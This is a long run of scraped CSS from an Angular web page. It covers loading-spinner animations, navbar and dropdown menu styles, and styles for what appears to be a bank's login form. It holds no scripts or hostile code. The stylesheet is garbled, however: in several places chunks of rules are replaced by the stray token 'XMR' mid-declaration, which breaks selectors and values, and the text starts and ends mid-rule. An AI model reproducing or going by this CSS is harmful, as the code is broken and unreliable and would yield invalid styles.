infinite}.la-pacman[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3){-webkit-animation-delay:-1.XMR(4){-webkit-animation-delay:-1.94s;animation-delay:-1.94s}.la-pacman[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(5){-webkit-animation-delay:-2.XMR(6){-webkit-animation-delay:-2.94s;animation-delay:-2.94s}.la-pacman.la-sm[_ngcontent-udh-c123]{width:16px;height:16px}.la-pacman.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child, .la-pacman.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){border-width:8px;position:absolute}.la-pacman.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){top:0}.la-pacman.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3), .la-pacman.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(4), .la-pacman.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(5), .la-pacman.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(6){width:4px;height:4px}.la-pacman.la-2x[_ngcontent-udh-c123]{width:64px;height:64px}.la-pacman.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child, .la-pacman.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){border-width:32px;position:absolute}.la-pacman.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){top:0}.la-pacman.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3), .la-pacman.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(4), .la-pacman.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(5), .la-pacman.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(6){width:16px;height:16px}.la-pacman.la-3x[_ngcontent-udh-c123]{width:96px;height:96px}.la-pacman.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child, .la-pacman.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){border-width:48px;position:absolute}.la-pacman.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){top:0}.la-pacman.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3), .la-pacman.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(4), .la-pacman.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(5), .la-pacman.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(6){width:24px;height:24px}@-webkit-keyframes pacman-rotate-half-up{0%,to{transform:rotate(270deg)}50%{transform:rotate(1turn)}}@keyframes pacman-rotate-half-up{0%,to{transform:rotate(270deg)}50%{transform:rotate(1turn)}}@-webkit-keyframes pacman-rotate-half-down{0%,to{transform:rotate(90deg)}50%{transform:rotate(0deg)}}@keyframes pacman-rotate-half-down{0%,to{transform:rotate(90deg)}50%{transform:rotate(0deg)}}@-webkit-keyframes pacman-balls{0%{left:200%;opacity:0;transform:translateY(-50%)}5%{opacity:.5}66%{opacity:1}67%{opacity:0}to{left:0;transform:translateY(-50%)}}@keyframes pacman-balls{0%{left:200%;opacity:0;transform:translateY(-50%)}5%{opacity:.5}66%{opacity:1}67%{opacity:0}to{left:0;transform:translateY(-50%)}}.la-square-jelly-box[_ngcontent-udh-c123], .la-square-jelly-box[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-square-jelly-box[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-square-jelly-box.la-dark[_ngcontent-udh-c123]{color:#333}.la-square-jelly-box[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-square-jelly-box[_ngcontent-udh-c123]{width:32px;height:32px}.la-square-jelly-box[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child, .la-square-jelly-box[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){position:absolute;left:0;width:100%}.la-square-jelly-box[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{top:-25%;z-index:1;height:100%;border-radius:10%;-webkit-animation:square-jelly-box-animate .6s linear -.1s infinite;animation:square-jelly-box-animate .6s linear -.1s infinite}.la-square-jelly-box[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){bottom:-9%;height:10%;background:#000;border-radius:50%;opacity:.2;-webkit-animation:square-jelly-box-shadow .6s linear -.1s infinite;animation:square-jelly-box-shadow .6s linear -.1s infinite}.la-square-jelly-box.la-sm[_ngcontent-udh-c123]{width:16px;height:16px}.la-square-jelly-box.la-2x[_ngcontent-udh-c123]{width:64px;height:64px}.la-square-jelly-box.la-3x[_ngcontent-udh-c123]{width:96px;height:96px}@-webkit-keyframes square-jelly-box-animate{17%{border-bottom-right-radius:10%}25%{transform:translateY(25%) rotate(22.5deg)}50%{border-bottom-right-radius:100%;transform:translateY(50%) scaleY(.9) rotate(45deg)}75%{transform:translateY(25%) rotate(67.5deg)}to{transform:translateY(0) rotate(90deg)}}@keyframes square-jelly-box-animate{17%{border-bottom-right-radius:10%}25%{transform:translateY(25%) rotate(22.5deg)}50%{border-bottom-right-radius:100%;transform:translateY(50%) scaleY(.9) rotate(45deg)}75%{transform:translateY(25%) rotate(67.5deg)}to{transform:translateY(0) rotate(90deg)}}@-webkit-keyframes square-jelly-box-shadow{50%{transform:scaleX(1.25)}}@keyframes square-jelly-box-shadow{50%{transform:scaleX(1.25)}}.la-square-loader[_ngcontent-udh-c123], .la-square-loader[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-square-loader[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-square-loader.la-dark[_ngcontent-udh-c123]{color:#333}.la-square-loader[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-square-loader[_ngcontent-udh-c123]{width:32px;height:32px}.la-square-loader[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:100%;height:100%;background:transparent;border-width:2px;border-radius:0;-webkit-animation:square-loader 2s ease infinite;animation:square-loader 2s ease infinite}.la-square-loader[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:after{display:inline-block;width:100%;vertical-align:top;content:"";background-color:currentColor;-webkit-animation:square-loader-inner 2s ease-in infinite;animation:square-loader-inner 2s ease-in infinite}.la-square-loader.la-sm[_ngcontent-udh-c123]{width:16px;height:16px}.la-square-loader.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{border-width:1px}.la-square-loader.la-2x[_ngcontent-udh-c123]{width:64px;height:64px}.la-square-loader.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{border-width:4px}.la-square-loader.la-3x[_ngcontent-udh-c123]{width:96px;height:96px}.la-square-loader.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{border-width:6px}@-webkit-keyframes square-loader{0%{transform:rotate(0deg)}25%{transform:rotate(180deg)}50%{transform:rotate(180deg)}75%{transform:rotate(1turn)}to{transform:rotate(1turn)}}@keyframes square-loader{0%{transform:rotate(0deg)}25%{transform:rotate(180deg)}50%{transform:rotate(180deg)}75%{transform:rotate(1turn)}to{transform:rotate(1turn)}}@-webkit-keyframes square-loader-inner{0%{height:0}25%{height:0}50%{height:100%}75%{height:100%}to{height:0}}@keyframes square-loader-inner{0%{height:0}25%{height:0}50%{height:100%}75%{height:100%}to{height:0}}.la-square-spin[_ngcontent-udh-c123], .la-square-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-square-spin[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-square-spin.la-dark[_ngcontent-udh-c123]{color:#333}.la-square-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-square-spin[_ngcontent-udh-c123]{width:32px;height:32px}.la-square-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:100%;height:100%;border-radius:0;-webkit-animation:square-spin 3s cubic-bezier(.09,.57,.XMR-spin.la-sm[_ngcontent-udh-c123]{width:16px;height:16px}.la-square-spin.la-2x[_ngcontent-udh-c123]{width:64px;height:64px}.la-square-spin.la-3x[_ngcontent-udh-c123]{width:96px;height:96px}@-webkit-keyframes square-spin{0%{transform:perspective(100px) rotateX(0) rotateY(0)}25%{transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{transform:perspective(100px) rotateX(0) rotateY(180deg)}to{transform:perspective(100px) rotateX(0) rotateY(1turn)}}@keyframes square-spin{0%{transform:perspective(100px) rotateX(0) rotateY(0)}25%{transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{transform:perspective(100px) rotateX(0) rotateY(180deg)}to{transform:perspective(100px) rotateX(0) rotateY(1turn)}}.la-timer[_ngcontent-udh-c123], .la-timer[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-timer[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-timer.la-dark[_ngcontent-udh-c123]{color:#333}.la-timer[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-timer[_ngcontent-udh-c123], .la-timer[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:32px;height:32px}.la-timer[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{background:transparent;border-width:2px;border-radius:100%}.la-timer[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:after, .la-timer[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:before{position:absolute;top:14px;left:14px;display:block;width:2px;margin-top:-1px;margin-left:-1px;content:"";background:currentColor;border-radius:2px;transform-origin:1px 1px 0;-webkit-animation:timer-loader 1.25s linear infinite;animation:timer-loader 1.25s linear infinite;-webkit-animation-delay:-625ms;animation-delay:-625ms}.la-timer[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:before{height:12px}.la-timer[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:after{height:8px;-webkit-animation-duration:15s;animation-duration:15s;-webkit-animation-delay:-7.5s;animation-delay:-7.5s}.la-timer.la-sm[_ngcontent-udh-c123], .la-timer.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:16px;height:16px}.la-timer.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{border-width:1px}.la-timer.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:after, .la-timer.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:before{top:7px;left:7px;width:1px;margin-top:-.5px;margin-left:-.5px;border-radius:1px;transform-origin:.5px .5px 0}.la-timer.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:before{height:6px}.la-timer.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:after{height:4px}.la-timer.la-2x[_ngcontent-udh-c123], .la-timer.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:64px;height:64px}.la-timer.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{border-width:4px}.la-timer.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:after, .la-timer.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:before{top:28px;left:28px;width:4px;margin-top:-2px;margin-left:-2px;border-radius:4px;transform-origin:2px 2px 0}.la-timer.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:before{height:24px}.la-timer.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:after{height:16px}.la-timer.la-3x[_ngcontent-udh-c123], .la-timer.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:96px;height:96px}.la-timer.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{border-width:6px}.la-timer.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:after, .la-timer.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:before{top:42px;left:42px;width:6px;margin-top:-3px;margin-left:-3px;border-radius:6px;transform-origin:3px 3px 0}.la-timer.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:before{height:36px}.la-timer.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:after{height:24px}@-webkit-keyframes timer-loader{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes timer-loader{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.la-triangle-skew-spin[_ngcontent-udh-c123], .la-triangle-skew-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-triangle-skew-spin[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-triangle-skew-spin.la-dark[_ngcontent-udh-c123]{color:#333}.la-triangle-skew-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-triangle-skew-spin[_ngcontent-udh-c123]{width:32px;height:16px}.la-triangle-skew-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:0;height:0;background:transparent;border-left:none;border-right:none;border-color:currentcolor transparent;border-style:solid;border-width:0 16px 16px;-webkit-animation:triangle-skew-spin 3s cubic-bezier(.09,.57,.XMR-triangle-skew-spin.la-sm[_ngcontent-udh-c123]{width:16px;height:8px}.la-triangle-skew-spin.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{border-width:0 8px 8px}.la-triangle-skew-spin.la-2x[_ngcontent-udh-c123]{width:64px;height:32px}.la-triangle-skew-spin.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{border-width:0 32px 32px}.la-triangle-skew-spin.la-3x[_ngcontent-udh-c123]{width:96px;height:XMR0 48px XMR)}25%{transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{transform:perspective(100px) rotateX(0) rotateY(180deg)}to{transform:perspective(100px) rotateX(0) rotateY(1turn)}}@keyframes triangle-skew-spin{0%{transform:perspective(100px) rotateX(0) rotateY(0)}25%{transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{transform:perspective(100px) rotateX(0) rotateY(180deg)}to{transform:perspective(100px) rotateX(0) rotateY(1turn)}}.ngx-spinner-overlay[_ngcontent-udh-c123]{position:fixed;top:0;left:0;width:100%;height:100%}.ngx-spinner-overlay[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:not(.loading-text){top:50%;left:50%;margin:0;position:absolute;transform:translate(-50%,-50%)}.loading-text[_ngcontent-udh-c123]{position:absolute;top:60%;left:50%;transform:translate(-50%,-60%)}</style><style>nav[_ngcontent-udh-c164]{border-bottom:none!important;padding:.5rem 1rem;z-index:1000!important;min-height:80px}nav[_ngcontent-udh-c164]   a.navbar-brand[_ngcontent-udh-c164] > img[_ngcontent-udh-c164]{width:170px!important;height:auto}  .corporate-image nav.public-navbar{border-bottom:none!important;padding:.5rem 3rem;z-index:1000!important;min-height:80px;background-color:var(--primary-color)!important;box-shadow:0 3px 6px #00000029}  .corporate-image nav.public-navbar a.navbar-brand>img{width:170px!important;height:auto}  .corporate-image .login li.nav-item .nav-link{color:var(--color-navbar);letter-spacing:0px;margin:0 15px;display:inline-block}  .corporate-image .login li.nav-item .nav-link:hover{color:var(--color-navbar)}ul.navbar-nav[_ngcontent-udh-c164]{margin-left:auto;overflow-y:auto;max-height:calc(100vh - 96px)}[_nghost-udh-c164]     li.nav-item a.nav-link:hover{box-shadow:inset 0 -3px 0 var(--accent-color)!important}li.nav-item[_ngcontent-udh-c164]   .nav-link[_ngcontent-udh-c164]{letter-spacing:0px;margin:0 15px;display:inline-block}li.nav-item.sub[_ngcontent-udh-c164]   .nav-link[_ngcontent-udh-c164]{font-weight:XMR15px;display:inline-block}[_nghost-udh-c164]     byte-product-list li.nav-item.sub .nav-link{font-weight:400}[_nghost-udh-c164]     .product-list{margin-top:35px;box-shadow:none!important}.navbar-toggler[_ngcontent-udh-c164]{margin-right:20px!important}@media (min-width: 768px) and (max-width: 991px){nav[_ngcontent-udh-c164]   img[_ngcontent-udh-c164]{height:auto}}@media (max-width: 767px){nav[_ngcontent-udh-c164]   img[_ngcontent-udh-c164]{height:auto}.corporate-image[_ngcontent-udh-c164]   .login.banca-regional-menu[_ngcontent-udh-c164]:before{color:var(--primary-color)}}  .bipa .navbar-brand img{width:130px}@media (min-width: 768px) and (max-width: 991px){nav[_ngcontent-udh-c164]   img[_ngcontent-udh-c164]{width:170px;height:auto}}@media (max-width: 767px){nav[_ngcontent-udh-c164]   img[_ngcontent-udh-c164]{width:130px;height:auto}}@media (min-width: 992px){ul.navbar-nav[_ngcontent-udh-c164]{overflow-y:hidden}li.nav-item[_ngcontent-udh-c164]   .nav-link[_ngcontent-udh-c164]{font-size:14px!important;line-height:17px!important;text-align:center!important;margin:0 25px}[_nghost-udh-c164]     byte-product-list li.nav-item .nav-link{font-size:14px!important;line-height:17px!important;text-align:center!important;margin:0 25px;min-width:102px}nav[_ngcontent-udh-c164]{height:80px;padding-left:75px;padding-right:75px}nav[_ngcontent-udh-c164]   a.navbar-brand[_ngcontent-udh-c164] > img[_ngcontent-udh-c164]{margin:20px 0 20px 30%;width:170px;height:auto}img[_ngcontent-udh-c164]{height:50px;width:auto}}@media (min-width: 1200px){nav[_ngcontent-udh-c164]{padding-left:157px;padding-right:157px}}@media (max-width: 375px){.navbar-toggler[_ngcontent-udh-c164]{margin-right:10px!important}}</style><style>.menu-overflow-hidden{overflow:hidden!important;box-shadow:none;width:230px}.product-button{margin:7px 5px;height:auto!important;min-height:35px;line-height:0px!important;padding-right:22px!important}.product-detail{white-space:pre-line;line-height:1.5em}.container-product-list::-webkit-scrollbar{width:10px}.container-product-list::-webkit-scrollbar-track{background-color:var(--primary-color)}.container-product-list::-webkit-scrollbar-thumb{background-color:var(--primary-color);border-radius:10px;block-size:3.125rem}.product-list .product-detail{color:#fff;font: 700 16px/19px Lato,monospace,sans-serif;font-weight:XMR-hidden{background:var(--primary-color) 0% 0% no-repeat padding-box;box-shadow:0 3px 6px #00000029!important;opacity:1!important}.corporate-image .product-list.menu-overflow-hidden .product-button{color:var(--color-navbar)!important;font:Lato,monospace,sans-serif;font-weight:400}.corporate-image .product-list>div{margin-top:37px;margin-bottom:20px}.corporate-image ul{padding-left:10px!important;padding-right:10px!important}a.nav-link,a.nav-link:hover{color:inherit}i.fa-angle-up,i.fa-angle-down{margin-left:5px}.banca-regional-flecha-derecha{display:inline-block;font-size:13px}.banca-regional-flecha-derecha.up{transform:rotate(270deg);margin-left:5px}.banca-regional-flecha-derecha.down{transform:rotate(90deg)}.product-options{padding:0}@media (max-width: 990px){span.animated-border-mobile{position:unset!important}}.corporate-image.bisv .product-list.menu-overflow-hidden{position:absolute!important;min-height:630px!important}
  </style><style>.active[_ngcontent-udh-c122]{font-weight:700}a.default[_ngcontent-udh-c122]{color:inherit}.dropdown-select[_ngcontent-udh-c122] > div[_ngcontent-udh-c122]{box-shadow:-1px 3px 3px #56607573;z-index:9999}.dropdown-select[_ngcontent-udh-c122] > div[_ngcontent-udh-c122]   a[_ngcontent-udh-c122]{padding:10px 20px}</style><style>.mat-menu-panel{min-width:112px;max-width:280px;overflow:auto;-webkit-overflow-scrolling:touch;max-height:calc(100vh - 48px);border-radius:4px;outline:0;min-height:64px}.mat-menu-panel.ng-animating{pointer-events:none}@media (-ms-high-contrast:active){.mat-menu-panel{outline:solid 1px}}.mat-menu-content:not(:empty){padding-top:8px;padding-bottom:8px}.mat-menu-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;outline:0;border:none;-webkit-tap-highlight-color:transparent;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block;line-height:48px;height:XMRmenu-item::-moz-focus-inner{border:0}.mat-menu-item[disabled]{cursor:default}[dir=rtl] .mat-menu-item{text-align:right}.mat-menu-item .mat-icon{margin-right:16px;vertical-align:middle}.mat-menu-item .mat-icon svg{vertical-align:top}[dir=rtl] .mat-menu-item .mat-icon{margin-left:16px;margin-right:0}.mat-menu-item[disabled]{pointer-events:none}@media (-ms-high-contrast:active){.mat-menu-item-highlighted,.mat-menu-item.cdk-keyboard-focused,.mat-menu-item.cdk-program-focused{outline:dotted 1px}}.mat-menu-item-submenu-trigger{padding-right:32px}.mat-menu-item-submenu-trigger::after{width:0;height:0;border-style:solid;border-width:5px 0 5px 5px;border-color:transparent transparent transparent currentColor;content:'';display:inline-block;position:absolute;top:50%;right:16px;transform:translateY(-50%)}[dir=rtl] .mat-menu-item-submenu-trigger{padding-right:16px;padding-left:32px}[dir=rtl] .mat-menu-item-submenu-trigger::after{right:auto;left:16px;transform:rotateY(180deg) translateY(-50%)}button.mat-menu-item{width:100%}.mat-menu-item .mat-menu-ripple{top:0;left:0;right:0;bottom:0;position:absolute;pointer-events:none}</style><style>.container-public-corporate[_ngcontent-udh-c160]{margin:0;padding:0}@media screen and (min-width: 692px){.container-public-corporate[_ngcontent-udh-c160]{display:flex;flex-direction:column}}@media screen and (min-width: 992px){.container-public-corporate[_ngcontent-udh-c160]{flex-direction:row;flex-basis:auto}}.card-bp[_ngcontent-udh-c160]{border-radius:8px!important;background:none}.card-bp[_ngcontent-udh-c160]:before{content:"";display:block;height:100%;position:absolute;top:0;left:0;width:100%;border-radius:8px;background:var(--primary-color) 0 0 no-repeat padding-box}@media screen and (min-width: 992px){.sub-container[_ngcontent-udh-c160]{width:368px!important}}.fixed[_ngcontent-udh-c160]{height:77px!important}.public-carousel-container[_ngcontent-udh-c160]{display:none}@media screen and (min-width: 692px){.public-carousel-container[_ngcontent-udh-c160]{display:block;height:100%}}.card-login-container[_ngcontent-udh-c160]{display:flex;justify-content:center}@media screen and (min-width: 992px){.card-login-container[_ngcontent-udh-c160]{height:100%}}.form-card[_ngcontent-udh-c160]{padding:1.5rem 0}@media screen and (min-width: 380px){.form-card[_ngcontent-udh-c160]{min-width:367px;max-width:367px}}@media screen and (min-width: 992px){.form-card[_ngcontent-udh-c160]{padding:86px 0 1.5rem}}  ngb-carousel{height:100%}  ngb-carousel .carousel-item.active,   ngb-carousel .carousel-item-next,   ngb-carousel .carousel-item-prev{display:inline-grid;flex:1;height:100%}  ngb-carousel .carousel-inner{width:100%;height:100%}@media screen and (min-width: 692px){  ngb-carousel img{height:350px;width:100%}}@media screen and (min-width: 992px){  ngb-carousel img{width:100%;height:100%;object-fit:cover}}.bisv_logo--login[_ngcontent-udh-c160]{display:none}.bisv_logo--login[_ngcontent-udh-c160]   img[_ngcontent-udh-c160]{width:155px;height:122px}@media screen and (min-width: 992px){.bisv_logo--login[_ngcontent-udh-c160]{display:flex;justify-content:center}}.title-profile[_ngcontent-udh-c160]{text-align:center;border-top-left-radius:40px}.text-title-bisv[_ngcontent-udh-c160], .text-title-bipa[_ngcontent-udh-c160]{background-color:#fff;width:100%;height:100%;font-size:25px;color:var(--label-color-login);display:inline-block;font-weight:700!important;position:relative;padding:18px 8px;border:1px solid var(--primary-color);border-radius:40px 0}.text-title-bipa[_ngcontent-udh-c160]{color:var(--primary-color)}.login-container[_ngcontent-udh-c160], .card-network[_ngcontent-udh-c160]{background-color:var(--primary-color)}.login-container[_ngcontent-udh-c160]{border-radius:40px 0;margin-top:14px}.card-login[_ngcontent-udh-c160]{padding:1.5rem 30px}.card-body-bp[_ngcontent-udh-c160]{position:relative;padding:27px 30px 24px 29px}.sub-card-bp[_ngcontent-udh-c160]{position:relative;text-align:center}.sub-card-bp[_ngcontent-udh-c160]   i[_ngcontent-udh-c160]{color:#fff;margin:6px 10px 0;font-size:15px}.bp-container-public[_ngcontent-udh-c160]{position:absolute;top:0}@media screen and (min-width: 320px){.card-bp.networks[_ngcontent-udh-c160]   .sub-card-bp[_ngcontent-udh-c160]{height:XMR-bp.networks[_ngcontent-udh-c160]   .sub-card-bp[_ngcontent-udh-c160]   div[_ngcontent-udh-c160]{display:flex;align-items:center}.card-bp.networks[_ngcontent-udh-c160]   .sub-card-bp[_ngcontent-udh-c160]   div[_ngcontent-udh-c160]   i[_ngcontent-udh-c160]{margin:6px 10px 0;font-size:15px;color:var(--text-primary-color)}}@media screen and (min-width: 320px){.sub-container-bp[_ngcontent-udh-c160]{padding-top:90px}}@media screen and (min-width: 992px){.sub-container-bp[_ngcontent-udh-c160]{padding-top:0}}.login-bp-opacity[_ngcontent-udh-c160] > div[_ngcontent-udh-c160]:before{mix-blend-mode:multiply}[_nghost-udh-c160]     adf-button>button.btn-default:hover{background-color:var(--accent-lighter-color-two)!important;color:var(--text-hover-default)!important}[_nghost-udh-c160]     adf-button>button.btn-default:active{background-color:var(--default-background-color-hover)!important;color:var(--text-hover-default)!important}  .main-corporate-image adf-button button.btn.btn-default{border-color:var(--color-navbar);background-color:var(--box-color-login)!important}  .main-corporate-image adf-button>button.btn-default:hover{background-color:var(--login-button-background-color)!important;border-color:var(--login-button-background-color)!important;color:var(--color-navbar)!important}  .main-corporate-image adf-button>button.btn-default:hover .banca-regional-login:before{color:var(--color-navbar)}  .main-corporate-image .carousel-indicators{gap:14px}  .main-corporate-image .carousel-indicators li{width:14px;height:14px;border-radius:50%}[_nghost-udh-c160]     adf-button>button{margin-left:0;margin-top:8px;width:100%!important;color:var(--text-hover-default)!important}[_nghost-udh-c160]     adf-button>button.btn{height:54px}[_nghost-udh-c160]     adf-input label{font:normal normal bold 16px/19px var(--font-family)}[_nghost-udh-c160]     adf-input i{font-size:16px!important;color:var(--icon-color)!important}[_nghost-udh-c160]     adf-input input.custom-input{height:50px;font:normal normal normal 16px/19px var(--font-family)}.footer-login[_ngcontent-udh-c160]{text-align:left;letter-spacing:0px}.forgot-password-section[_ngcontent-udh-c160]{text-align:center;margin-top:15px}.forgot-password-section[_ngcontent-udh-c160]   a[_ngcontent-udh-c160]{color:var(--text-primary-color);font-weight:700;font-size:14px;line-height:17px}.card-network[_ngcontent-udh-c160]{padding:15px 0;margin-top:9px;border-radius:20px 0;text-align:center}.card-network[_ngcontent-udh-c160]   .footer-login[_ngcontent-udh-c160]{font-size:13px}.card-network[_ngcontent-udh-c160]   .footer-login-tips[_ngcontent-udh-c160]{color:var(--color-navbar);font-size:13px;font-weight:700}.card-network[_ngcontent-udh-c160]   .login-tips[_ngcontent-udh-c160]{color:var(--color-navbar);font-size:13px;padding-left:15px}.card-network[_ngcontent-udh-c160]   i[_ngcontent-udh-c160]{margin:0 10px}.card-network[_ngcontent-udh-c160] > div[_ngcontent-udh-c160]{text-align:start}hr[_ngcontent-udh-c160]{background-color:#fff}.icon-corporate[_ngcontent-udh-c160]{color:var(--label-color-login)!important}  .corporate-image .banca-regional-login:before{color:var(--color-navbar)}  .corporate-image adf-input i:before{color:var(--primary-color)}  .login-container .input-wrapper label{color:var(--color-navbar)}a.animated-border-corporate[_ngcontent-udh-c160]{position:relative}a.animated-border-corporate[_ngcontent-udh-c160]:after{background:var(--color-navbar)!important}adf-button[_ngcontent-udh-c160]{width:100%}#mmenu_screen[_ngcontent-udh-c160] > .row[_ngcontent-udh-c160]{min-height:calc(100vh - 80px)}@media screen and (max-width: XMRmin-height:calc(100vh - 80px)}}.flex-fill[_ngcontent-udh-c160]{flex:1 1 auto}.main-carousel[_ngcontent-udh-c160]{display:none}@media screen and (min-width: 692px){.main-carousel[_ngcontent-udh-c160]{display:block}}@media screen and (max-width: 4000px) and (min-width: 1500px){  .bisv .main-corporate-image .carousel-indicators{margin-bottom:120px!important}}  byte-main-frame>div{height:100%}@media screen and (max-width: 4000px) and (min-width: 1500px){.main-corporate-image[_ngcontent-udh-c160]{max-height:calc(100vh - 63px);overflow:hidden}}  a.a-tips-content{text-align:initial}  a.a-tips-content :hover{color:var(--color-navbar)!important}.tips-content[_ngcontent-udh-c160]{padding:14px 0 0 15px;border-top:1px solid #fff;margin-top:15px}@media screen and (min-width: 380px){.tips-content[_ngcontent-udh-c160]{padding-left:44px}}.content-bp[_ngcontent-udh-c160]{max-width:316px}@media screen and (min-width: 992px){.content-bp[_ngcontent-udh-c160]{max-width:368px}}.content-bp[_ngcontent-udh-c160]   .alertMessage[_ngcontent-udh-c160]{word-break:break-all}.phone-content[_ngcontent-udh-c160]{font-size:12px}@media screen and (min-width: 692px){.phone-content[_ngcontent-udh-c160]{font-size:13px}}</style><style>input[_ngcontent-udh-c97], label[_ngcontent-udh-c97]{display:block}label[_ngcontent-udh-c97]{font: 20px/24px Lato,sans-serif;letter-spacing:0;color:#5a5a5a;opacity:1}input[_ngcontent-udh-c97]{width:100%;height:50px;padding:12px 28px;border:1px solid #c4c4c4;border-radius:3px;opacity:1;color:#0a4989;font: 20px/24px Lato,sans-serif;position:relative;z-index:1}input[_ngcontent-udh-c97]::placeholder{text-align:left;letter-spacing:0;color:#7a9fc1;opacity:1}input[_ngcontent-udh-c97]:focus{outline:none;background:#f6f6f6 0 0 no-repeat padding-box;border:1px solid #1366a8;border-radius:3px;opacity:1}input.has-error[_ngcontent-udh-c97]{color:#f23752;border:1px solid #f23752}input.has-error[_ngcontent-udh-c97]::placeholder{color:#f23752}input.has-error[_ngcontent-udh-c97]:focus{outline:none;border:1px solid 